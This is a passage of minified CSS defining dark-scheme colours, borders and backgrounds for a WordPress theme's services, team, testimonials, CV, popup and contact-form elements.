a:hover{color:#e43315}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#01a3c1}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#01a3c1}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#5b5b5b}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#e43315}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#01a3c1}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#e43315}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#01a3c1}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#181818}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#181818}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#01a3c1}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#5b5b5b}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#e43315}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#5b5b5b}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#e43315}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#c2c2c2}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#c2c2c2}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#e43315}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item{color:#1e1e1e;	background-color:#181818}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#1e1e1e}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#e43315}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#e43315}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#e43315}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#1e1e1e}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#e43315}.scheme_dark .sc_services_chess .sc_services_item_content:before{background-color:#181818}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#e43315}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#01a3c1}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#5b5b5b}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#e43315}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#1e1e1e}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#1e1e1e}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#ffffff;	background-color:#181818}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#01a3c1}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#5b5b5b}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#e43315}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#5b5b5b}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#e43315}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#181818}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#181818}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#202020}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#01a3c1}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#5b5b5b}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#e43315}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#01a3c1}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#c2c2c2}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#c2c2c2}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#e43315}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#01a3c1}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#01a3c1 !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#eaeaea}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#5b5b5b}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#e43315}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#01a3c1}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#e43315}.scheme_dark .sc_skills .sc_skills_total{color:#1e1e1e}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#e43315}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#01a3c1}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#5b5b5b}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#5b5b5b}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#cdcdcd}.scheme_dark .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#1e1e1e}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#01a3c1}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#181818}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#01a3c1}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#c2c2c2}.scheme_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#5b5b5b}.scheme_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#c2c2c2}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#5b5b5b;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#1e1e1e;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#ffffff}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#5b5b5b}.scheme_dark .sc_testimonials_item{background-color:#181818}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#e43315}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#01a3c1}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#ffffff}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#ffffff}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#ffffff}.scheme_dark .sc_testimonials.sc_testimonials_simple .sc_testimonials_item:before{color:#f6c629}.scheme_dark .sc_team_default .sc_team_item{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#e43315}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item .sc_team_item_info{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#1e1e1e}.scheme_dark .sc_team_default .sc_team_item_button .sc_button{background-color:#e43315 !important}.scheme_dark .sc_team_default .sc_team_item_button .sc_button:hover{background-color:#1e1e1e !important}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#e43315}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#01a3c1}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#01a3c1}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#c2c2c2}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#e43315}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#5b5b5b}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#1e1e1e;	border-color:#1e1e1e}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#01a3c1;	background-color:#1e1e1e}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#1e1e1e}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#e43315}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#01a3c1}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#5b5b5b}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_dark .sport_page_list{border-color:#cdcdcd}.scheme_dark .sport_page_list li+li{border-color:#cdcdcd}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#181818;	color:#ffffff}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#e43315;	background-color:#e43315}.scheme_dark .trx_addons_popup{background-color:#181818;	border-color:#202020;	color:#ffffff}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#181818;	border-color:#202020;	color:#ffffff}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#01a3c1;	color:#181818}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#181818;	border-color:#202020}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#181818;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#ffffff}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#5b5b5b}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#dbdada}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#01a3c1}.scheme_dark .trx_addons_popup #trx_addons_register_content{background-color:#181818}.scheme_dark .trx_addons_profiler{background-color:#181818;	border-color:#202020}.scheme_dark .trx_addons_profiler_title{color:#01a3c1}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#202020}.scheme_dark .trx_addons_profiler table td{color:#ffffff}.scheme_dark .trx_addons_profiler table th{background-color:#181818;	color:#01a3c1}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#ffffff;	background-color:#181818}.scheme_dark .trx_addons_cv a{color:#5b5b5b}.scheme_dark .trx_addons_cv a:hover{color:#c2c2c2}.scheme_dark .trx_addons_cv_header{background-color:#eaeaea}.scheme_dark .trx_addons_cv_header_image img{border-color:#5b5b5b}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#5b5b5b}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(91,91,91,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#5b5b5b}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #eaeaea}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#eaeaea; text-shadow:1px 1px 3px #5b5b5b}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#e43315}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#ffffff;	background-color:#181818;	border-color:#eaeaea}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#01a3c1;	border-color:#181818}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#01a3c1}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#01a3c1}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#01a3c1}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#01a3c1}.scheme_dark .trx_addons_pagination>span.active{color:#01a3c1;	border-color:#01a3c1}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#01a3c1}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#01a3c1}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#ffffff}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#202020}.scheme_dark .trx_addons_cv_resume_item_meta{color:#01a3c1}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#01a3c1}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#5b5b5b}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#01a3c1}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#01a3c1}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#01a3c1}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#e43315}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#e43315}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#01a3c1}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#01a3c1}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#01a3c1}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#01a3c1}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#01a3c1}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#01a3c1}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#01a3c1}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#202020;	color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#181818;	color:#01a3c1}.scheme_dark .trx_addons_contact_form_field button{background-color:#01a3c1;	border-color:#01a3c1;	color:#eaeaea}.scheme_dark .trx_addons_contact_form_field button:hover{color:#01a3c1}.scheme_dark .trx_addons_contact_form_info_icon{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_area{color:#01a3c1}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#01a3c1 !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#01a3c1}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#202020}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#202020;	background-color:#181818}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover{color:#01a3c1}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{color:#01a3c1;	background-color:transparent}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#c2c2c2}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color.trx_addons_attrib_selected span{border-color:#1e1e1e}.scheme_dark .trx_addons_range_slider_label_min{color:#ffffff}.scheme_dark .trx_addons_range_slider_label_max{color:#ffffff}.scheme_dark div.ui-slider{background-color:#181818;	border-color:#202020}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#202020;	background-color:#181818}.scheme_dark div.ui-slider .ui-slider-range{background-color:#181818}.scheme_dark .wpcf7 form.failed .wpcf7-response-output,.scheme_dark .wpcf7 form.aborted .wpcf7-response-output,.scheme_dark .wpcf7 form.invalid .wpcf7-response-output,.scheme_dark .wpcf7 form.unaccepted .wpcf7-response-output,.scheme_dark .wpcf7 form.spam .wpcf7-response-output,.scheme_dark .wpcf7 form.payment-required .wpcf7-response-output{border-color:#e43315}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#eaeaea}.scheme_dark 